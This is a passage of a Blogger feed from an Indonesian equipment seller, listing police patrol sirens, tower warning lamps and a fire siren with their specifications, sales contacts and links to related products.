Patwal Type Landun CJB100PD\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoeHN5ogjyrIYqfXht8onDWzChEh4hnkl9aBDqgp6-zvvqQbgWw-WxWQMgUWRIKUie0wGu1rNv3tpKmRVrxvxhoeKJtIvSYzurI34e8OxdciYGLfa23Iv6gA1BZkYCrFeE7tMuTIokI0OnooHQ-up-ARnLp0TiNbwtVLGXBAw5436uEZ7cgNzmoLgTfB5\/s16000\/0813%203989%203673%20(87).png\" title=\"Sirine Polisi Patwal Type Landun CJB100PD\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nsirine patwal polisi merk LANDUN original tipe CjB-100 PD komplit speaker, toa, ampli, jumper.\u003Cbr \/\u003E\npower 100watt\u003Cbr \/\u003E\njumper included (DN4\/DN7)\u003Cbr \/\u003E\nspeaker LANDUN YH110 Black\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Polisi Patwal Type Landun CJB100PD\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-landung-type-cbj200da.html\"\u003ESirine Polisi Patwal Landun Type CJB200DA\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8132591020180830517\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-type-landun-cbj100pd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8132591020180830517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8132591020180830517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-type-landun-cbj100pd.html","title":"Sirine Polisi Patwal Type Landun CJB100PD"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoeHN5ogjyrIYqfXht8onDWzChEh4hnkl9aBDqgp6-zvvqQbgWw-WxWQMgUWRIKUie0wGu1rNv3tpKmRVrxvxhoeKJtIvSYzurI34e8OxdciYGLfa23Iv6gA1BZkYCrFeE7tMuTIokI0OnooHQ-up-ARnLp0TiNbwtVLGXBAw5436uEZ7cgNzmoLgTfB5\/s72-c\/0813%203989%203673%20(87).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4050750145098748486"},"published":{"$t":"2024-10-06T04:54:00.000-07:00"},"updated":{"$t":"2024-10-06T04:54:41.162-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Sirine Polisi Patwal Landun Type CJB200DA"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Polisi Patwal Landun Type CJB200DA , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMXG-XctKKX9jS_N8hujtx77YeEDXzjtbAs-dXlz3kP4NSKoO3uZRvMpNp1wmRPaVFIRlzF5v8Fgmqa7fFOX3PMDrlAEAnTRJ-A6xyYmdmyinHnBeWb-rvBmuWXFfQWCcHQD0lXkhXECWhQkVRohw3kixgVEqoD_lAKXTxu-OefkpocZ94fTfgdekgZlc\/s300\/0813%203989%203673%20(86).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Polisi Patwal Landun Type CJB200DA\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMXG-XctKKX9jS_N8hujtx77YeEDXzjtbAs-dXlz3kP4NSKoO3uZRvMpNp1wmRPaVFIRlzF5v8Fgmqa7fFOX3PMDrlAEAnTRJ-A6xyYmdmyinHnBeWb-rvBmuWXFfQWCcHQD0lXkhXECWhQkVRohw3kixgVEqoD_lAKXTxu-OefkpocZ94fTfgdekgZlc\/s16000\/0813%203989%203673%20(86).png\" title=\"Sirine Polisi Patwal Landun Type CJB200DA\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine Polisi \/ Patwal LANDUN dengan suara yang paling kencang diantara tipe-tipe lainnya. LANDUN CJB200DA dengan controller handheld sehingga nyaman dan mudah dioperasikan. Dengan sistem sekering berlapis sehingga lebih aman dari korslet. Handheld terdiri dari switch on\/off, microphone, volume, 2 tombol lampu, 3 tombol suara pendek, 5 tombol suara panjang.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIsi kemasan :\u003Cbr \/\u003E\n1 unit ampli sirine LANDUN CJB200DA\u003Cbr \/\u003E\n1 unit handheld all-in-one controller\u003Cbr \/\u003E\n1 unit speaker LANDUN YH200\u003Cbr \/\u003E\n1 set kabel - kabel siap pasang\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Polisi Patwal Landun Type CJB200DA\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-industri-menics-2-lampu-red-yellow-green.html\"\u003ELampu Industri Menics 3 Lampu Red\/Yellow\/Green\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4050750145098748486\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-landung-type-cbj200da.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4050750145098748486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4050750145098748486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-landung-type-cbj200da.html","title":"Sirine Polisi Patwal Landun Type CJB200DA"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlMXG-XctKKX9jS_N8hujtx77YeEDXzjtbAs-dXlz3kP4NSKoO3uZRvMpNp1wmRPaVFIRlzF5v8Fgmqa7fFOX3PMDrlAEAnTRJ-A6xyYmdmyinHnBeWb-rvBmuWXFfQWCcHQD0lXkhXECWhQkVRohw3kixgVEqoD_lAKXTxu-OefkpocZ94fTfgdekgZlc\/s72-c\/0813%203989%203673%20(86).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3340839150611149753"},"published":{"$t":"2024-10-06T02:45:00.000-07:00"},"updated":{"$t":"2024-10-06T02:45:05.833-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Industri Menics 3 Lampu Red\/Yellow\/Green , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoJkK89iU5lBOLFOgf6Fz46j0b7xWztm4ScoMXBQpxsrGJ42L0YofESh_kDT5Ydj-zF2KCam1TsGN1ZXoEnPtjffq1s_NeXW474cGGV8ZTIh3yooQ3U6uY_oPARMwMQ_Dk35FaQUtI8YRWszyWFzWG-dapZyCaBI20vtXjl8h3KXQjl4QKHfkW_IzIOwz\/s300\/0813%203989%203673%20(84).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoJkK89iU5lBOLFOgf6Fz46j0b7xWztm4ScoMXBQpxsrGJ42L0YofESh_kDT5Ydj-zF2KCam1TsGN1ZXoEnPtjffq1s_NeXW474cGGV8ZTIh3yooQ3U6uY_oPARMwMQ_Dk35FaQUtI8YRWszyWFzWG-dapZyCaBI20vtXjl8h3KXQjl4QKHfkW_IzIOwz\/s16000\/0813%203989%203673%20(84).png\" title=\"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nRotating Beacon Tower Light\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAutonics (Menics)\u003Cbr \/\u003E\nMSGS-320-RYG – 3-tier\u003Cbr \/\u003E\nIncandescent type\u003Cbr \/\u003E\nSquare shape\u003Cbr \/\u003E\nDiameter 130 x 140mm\u003Cbr \/\u003E\nSupply voltage (AC) 220V\u003Cbr \/\u003E\nStud mounting; Indoor; Upright position\u003Cbr \/\u003E\nIncandescent bulb\u003Cbr \/\u003E\nRotating reflector\u003Cbr \/\u003E\nLight color RYG (Red\/Yellow\/Green)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Industri Menics 3 Lampu Red\/Yellow\/Green\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-tower-msgs-202-ry-menics-5-suara.html\"\u003ELampu Tower MSGS-202-RY Menics 5 Suara\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3340839150611149753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-industri-menics-2-lampu-red-yellow-green.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3340839150611149753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3340839150611149753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-industri-menics-2-lampu-red-yellow-green.html","title":"Lampu Industri Menics 3 Lampu Red\/Yellow\/Green"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEoJkK89iU5lBOLFOgf6Fz46j0b7xWztm4ScoMXBQpxsrGJ42L0YofESh_kDT5Ydj-zF2KCam1TsGN1ZXoEnPtjffq1s_NeXW474cGGV8ZTIh3yooQ3U6uY_oPARMwMQ_Dk35FaQUtI8YRWszyWFzWG-dapZyCaBI20vtXjl8h3KXQjl4QKHfkW_IzIOwz\/s72-c\/0813%203989%203673%20(84).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4744761964408448645"},"published":{"$t":"2024-10-06T02:38:00.000-07:00"},"updated":{"$t":"2024-10-06T02:38:03.961-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Tower MSGS-202-RY Menics 5 Suara"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Tower MSGS-202-RY Menics 5 Suara , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoNcfrGYUgm0qBH_TtuHwxMmFCzXH2CdnaRAwRFs1GgFm3dmGoJ4zgVhD8m93QDuVJzlUMPoul-oO0rropYSVV_4VoGSFtg8fvqYprdAeYJTwwzpRXVSaqk3igHEaKvgjvHP-TTTdIvUYMIuMs_XQESEolwhWrhxBFKcQ_BlZdOjryoUCRDTNb5VJB8Lbr\/s300\/0813%203989%203673%20(83).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Tower MSGS-202-RY Menics 5 Suara\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoNcfrGYUgm0qBH_TtuHwxMmFCzXH2CdnaRAwRFs1GgFm3dmGoJ4zgVhD8m93QDuVJzlUMPoul-oO0rropYSVV_4VoGSFtg8fvqYprdAeYJTwwzpRXVSaqk3igHEaKvgjvHP-TTTdIvUYMIuMs_XQESEolwhWrhxBFKcQ_BlZdOjryoUCRDTNb5VJB8Lbr\/s16000\/0813%203989%203673%20(83).png\" title=\"Lampu Tower MSGS-202-RY Menics 5 Suara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu tower persegi pijar Menics MSGS-202-RY 2 tumpukan 24V memiliki lampu lebar 140 mm dengan lensa merah \u0026amp; kuning dan lampu berputar. Lampu sinyalnya sendiri sudah dirakit sebelumnya. Visibilitas lebih besar karena lensa yang diperbesar dan reflektor besar. Menampilkan 5 suara sinyal. Suara dipilih tergantung pada cara pengkabelannya (lihat diagram pengkabelan). Cocok untuk mesin besar atau area yang sensitif terhadap kebisingan (gerbang tol). Desain yang digerakkan oleh sabuk. Nilai IP 20. Tersedia bohlam LED opsional.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPemasangan- Pemasangan Stud atau Pemasangan di Dinding (Lihat braket pemasangan di dinding di bawah)\u003Cbr \/\u003E\nOperasi Ringan- Berputar\u003Cbr \/\u003E\nCatu Daya- 24V DC\u003Cbr \/\u003E\nKonsumsi Saat Ini- 1,3 Amps\u003Cbr \/\u003E\nWatt- 25 Watt\u003Cbr \/\u003E\nWarna Lensa- Merah \u0026amp; Kuning\u003Cbr \/\u003E\nJumlah Tingkatan- 2 Tumpukan\u003Cbr \/\u003E\nBahan Lensa- Resin Polikarbonat\u003Cbr \/\u003E\nDimensi- Tinggi 350 mm x Lebar 190 mm (di dasar) x Kedalaman 180 mm (di dasar) (13,77\" x 7,48\" x 7,09\")\u003Cbr \/\u003E\nSuara- Ambulans, Polisi, Sirene, Rumah, Untuk Elise\u003Cbr \/\u003E\nKecepatan Rotasi- 150 rpm\u003Cbr \/\u003E\nVolume- 100 dB\u003Cbr \/\u003E\nGetaran- 0,75 mm pada 10-55 Hz\u003Cbr \/\u003E\nSuhu Sekitar- -15 C hingga 40 C (5 F hingga 104 F)\u003Cbr \/\u003E\nSuhu Penyimpanan- -25 C hingga 70 C (-13 F hingga 158 F)\u003Cbr \/\u003E\nKelembaban Sekitar- Kelembaban Relatif 45 hingga 85%.\u003Cbr \/\u003E\nUkuran Kawat yang Direkomendasikan- VSF \/ 0,75mm2 (Kabel catu daya saja)\u003Cbr \/\u003E\nPerlindungan IP- IP 20 (Dilindungi dari benda berdiameter 0,5\" atau lebih besar)\u003Cbr \/\u003E\nPersetujuan- Sesuai RoHS\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Tower MSGS-202-RY Menics 5 Suara\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-electrik-ehs-m1he-24v-sirine-melodi-pabrik.html\"\u003ESirine Elektrik EHS-M1HE 24V Sirine Melodi Pabrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4744761964408448645\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-tower-msgs-202-ry-menics-5-suara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4744761964408448645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4744761964408448645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-tower-msgs-202-ry-menics-5-suara.html","title":"Lampu Tower MSGS-202-RY Menics 5 Suara"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoNcfrGYUgm0qBH_TtuHwxMmFCzXH2CdnaRAwRFs1GgFm3dmGoJ4zgVhD8m93QDuVJzlUMPoul-oO0rropYSVV_4VoGSFtg8fvqYprdAeYJTwwzpRXVSaqk3igHEaKvgjvHP-TTTdIvUYMIuMs_XQESEolwhWrhxBFKcQ_BlZdOjryoUCRDTNb5VJB8Lbr\/s72-c\/0813%203989%203673%20(83).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6636752996141548567"},"published":{"$t":"2024-10-06T02:31:00.000-07:00"},"updated":{"$t":"2024-10-06T02:31:35.059-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/0813%203989%203673%20(82).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/0813%203989%203673%20(82).png\" title=\"Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nFungsi : Reflector Rotating, 5Sounds\u003Cbr \/\u003E\n- 80k Sirine 3 suara - Ambulans, mobil polisi, pemadam kebakaran\u003Cbr \/\u003E\n- Melodi 2 suara - Sweet home, for Eliseli\/menit\u003Cbr \/\u003E\nVolume buzzer : 1005dB (at 1m)\u003Cbr \/\u003E\nDimensi : 190mm x 180mm\u003Cbr \/\u003E\nCatu daya : 220VAC\u003Cbr \/\u003E\nKonsumsi arus : 0.2A\u003Cbr \/\u003E\nSpesifikasi bulb : 12V 25W\u003Cbr \/\u003E\nWarna lensa : Merah\u003Cbr \/\u003E\nTipe koneksi : Terminal block method\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-electrik-ehs-m1he-24v-sirine-melodi-pabrik.html\"\u003ESirine Elektrik EHS-M1HE 24V Sirine Melodi Pabrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/lampu-signal-led-revolving-warning-shd2lr-ws.html\"\u003ELampu Signal LED Revolving Warning SH2DLR WS\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6636752996141548567\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6636752996141548567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6636752996141548567"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html","title":"Sirine 